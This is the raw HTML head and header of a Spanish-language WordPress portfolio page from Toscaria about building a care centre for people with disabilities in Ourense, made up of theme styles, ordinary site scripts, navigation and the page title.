

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toscaria.com/portfolio-posts/centro-atencion-personal-discapacidad-ourense/
body_size: 76567
content:
<!DOCTYPE html>
<html lang="es-ES" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>Centro de atención a personas con discapacidad en Ourense – Consellería de Política Social. Xunta de Galicia &#8211; Toscaria</title>
<script type="text/javascript">var ajaxurl = "https://www.toscaria.com/wp-admin/admin-ajax.php";</script><link rel="alternate" hreflang="es" href="https://www.toscaria.com/portfolio-posts/centro-atencion-personal-discapacidad-ourense/" />
<link rel="alternate" hreflang="en" href="https://www.toscaria.com/portfolio-posts/care-centre-people-disabilities-ourense/?lang=en" />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Toscaria &raquo; Feed" href="https://www.toscaria.com/feed/" />

<link rel="shortcut icon" href="http://www.toscaria.com/wp-content/uploads/2020/11/toscaria-ingenieria-consultoria-favicon-01.jpg"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.toscaria.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "5852";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.toscaria.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.toscaria.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.toscaria.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1250,mk_vertical_header_back = "Volver",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1250,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#fff",mk_accent_color = "#ffffff",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#ffffff",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Montserrat:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel='stylesheet' id='contact-form-7-css'  href='https://www.toscaria.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.toscaria.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.toscaria.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://www.toscaria.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.7.0.css?ver=1653117379' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, #mk-page-introduce { background-color:#ffffff;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#465f52; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header.sticky-style-fixed.a-sticky .mk-header-holder{ border-bottom:1px solid #465f52; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:101px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Montserrat } @font-face { font-family:'star'; src:url('https://www.toscaria.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.toscaria.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.toscaria.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.toscaria.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.toscaria.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.toscaria.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.toscaria.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.toscaria.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.toscaria.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.toscaria.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }#fancy-title-5579984513d42 {margin-bottom:5px !important;}
</style>
<link rel='stylesheet' id='mkhb-render-css'  href='https://www.toscaria.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css'  href='https://www.toscaria.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css'  href='https://www.toscaria.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.toscaria.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='https://www.toscaria.com/wp-content/uploads/mk_assets/theme-options-production-1692260414_es.css?ver=1612524063' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://www.toscaria.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://www.toscaria.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css'  href='https://www.toscaria.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-cookie-css'  href='https://www.toscaria.com/wp-content/plugins/complianz-gdpr/assets/css/cookieconsent.min.css?ver=5.2.5' type='text/css' media='all' />
<script type='text/javascript' data-noptimize='' data-no-minify='' src='https://www.toscaria.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js?ver=5.5.17' id='mk-webfontloader-js'></script>
<script type='text/javascript' id='mk-webfontloader-js-after'>
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
</script>
<script type='text/javascript' src='https://www.toscaria.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.toscaria.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toscaria.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.toscaria.com/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='Construcción de 40 Viviendas PP en el Parque Ofimático – IGVS. Xunta de Galicia' href='https://www.toscaria.com/portfolio-posts/viviendas-parque-ofimatico-igvs/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.toscaria.com/portfolio-posts/centro-atencion-personal-discapacidad-ourense/" />
<link rel='shortlink' href='https://www.toscaria.com/?p=5852' />
<link rel="alternate" type="application/json+oembed" href="https://www.toscaria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toscaria.com%2Fportfolio-posts%2Fcentro-atencion-personal-discapacidad-ourense%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.toscaria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toscaria.com%2Fportfolio-posts%2Fcentro-atencion-personal-discapacidad-ourense%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.8 stt:1,2;" />
<script>var ms_grabbing_curosr='https://www.toscaria.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.toscaria.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
<meta itemprop="author" content="toscaria" /><meta itemprop="datePublished" content="30 de noviembre de 2020" /><meta itemprop="dateModified" content="30 de enero de 2021" /><meta itemprop="publisher" content="Toscaria" /><meta property="og:site_name" content="Toscaria"/><meta property="og:image" content="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-13.jpg"/><meta property="og:url" content="https://www.toscaria.com/portfolio-posts/centro-atencion-personal-discapacidad-ourense/"/><meta property="og:title" content="Centro de atención a personas con discapacidad en Ourense – Consellería de Política Social. Xunta de Galicia"/><meta property="og:description" content=""/><meta property="og:type" content="article"/><script> var isTest = false; </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<meta name="generator" content="Jupiter 6.7.0" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1611853397711{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1611853418293{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1610126610739{margin-bottom: 15px !important;}.vc_custom_1610126610739{margin-bottom: 15px !important;}.vc_custom_1609784295283{margin-bottom: 0px !important;}.vc_custom_1609784295283{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-cmplz=1 class="portfolio-template-default single single-portfolio postid-5852 _masterslider _msp_version_3.2.14 wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='100'
                data-sticky-height='100'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-1 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/">Home</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/nuestros-servicios/">Nuestros servicios</a></li>
<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/nuestra-huella/">Nuestra huella</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/contacto/">Contacto</a></li>
<li id="menu-item-wpml-ls-5-es" class="menu-item wpml-ls-slot-5 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/portfolio-posts/centro-atencion-personal-discapacidad-ourense/"><img class="wpml-ls-flag" src="https://www.toscaria.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Español"></a></li>
<li id="menu-item-wpml-ls-5-en" class="menu-item wpml-ls-slot-5 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/portfolio-posts/care-centre-people-disabilities-ourense/?lang=en"><img class="wpml-ls-flag" src="https://www.toscaria.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Inglés"></a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  logo-has-sticky">
		<a href="https://www.toscaria.com/" title="Toscaria">

			<img class="mk-desktop-logo dark-logo "
				title="Otro sitio realizado con WordPress"
				alt="Otro sitio realizado con WordPress"
				src="http://www.toscaria.com/wp-content/uploads/2021/01/logo-horizontal-blanco_mod.png" />

			
			
							<img class="mk-sticky-logo "
					title="Otro sitio realizado con WordPress"
					alt="Otro sitio realizado con WordPress"
					src="http://www.toscaria.com/wp-content/uploads/2021/01/logo-horizontal-blanco_mod.png" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/">Home</a></li>
<li id="responsive-menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/sobre-nosotros/">Sobre nosotros</a></li>
<li id="responsive-menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/nuestros-servicios/">Nuestros servicios</a></li>
<li id="responsive-menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/nuestra-huella/">Nuestra huella</a></li>
<li id="responsive-menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/contacto/">Contacto</a></li>
<li id="responsive-menu-item-wpml-ls-5-es" class="menu-item wpml-ls-slot-5 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/portfolio-posts/centro-atencion-personal-discapacidad-ourense/"><img class="wpml-ls-flag" src="https://www.toscaria.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Español"></a></li>
<li id="responsive-menu-item-wpml-ls-5-en" class="menu-item wpml-ls-slot-5 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a class="menu-item-link js-smooth-scroll"  href="https://www.toscaria.com/portfolio-posts/care-centre-people-disabilities-ourense/?lang=en"><img class="wpml-ls-flag" src="https://www.toscaria.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Inglés"></a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-5852" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout no-padding">
					<div class="theme-content no-padding" itemprop="mainEntityOfPage">
							

<div class="clearboth"></div>
<div  data-mk-full-width="true" data-mk-full-width-init="false" data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut-visible-dt mk-fullwidth-true  attched-false    vc_custom_1611853397711  js-master-row  mk-full-content-true">
				
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	<div class="mk-effect-wrapper"><div style="opacity: 1 !important; background-color:rgba(0,0,0,0.46);" class="mk-video-color-mask"></div>    <div id="mk-page-title-box-3" class="mk-page-title-box   mk-page-title-box--forcefont mk-background-stretch  jupiter-donut-"    >        <div class="mk-section-preloader js-el" data-mk-component="Preloader">     <div class="mk-section-preloader__icon"></div></div><div class="mk-effect-bg-layer mk-background-stretch" data-top-top="transform: translateY(0%)" data-top-bottom="transform: translateY(50%)" data-effect="parallax" data-mk-img-set='{"landscape":{"desktop":"https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-13.jpg","tablet":"https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-13-1024x768.jpg","mobile":"https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-13-736x414.jpg"},"responsive":"true"}'></div>        <div class="mk-page-title-box-content" data-top-top="opacity: 1" data-400="opacity: 0">            <div class="mk-grid">                <h1 class="mk-page-title-box-title mk-page-title-box-title--underline">Construcción del Centro de atención a personas con discapacidad de Ourense</h1>                <div class="mk-page-title-box-subtitle">Consellería de Política Social. Xunta de Galicia</div>            </div>        </div><!-- mk-page-title-box-content -->    </div><!-- mk-page-title-box --></div><!-- mk-effect-wrapper -->
<div id="padding-4" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>

</div>
	</div>
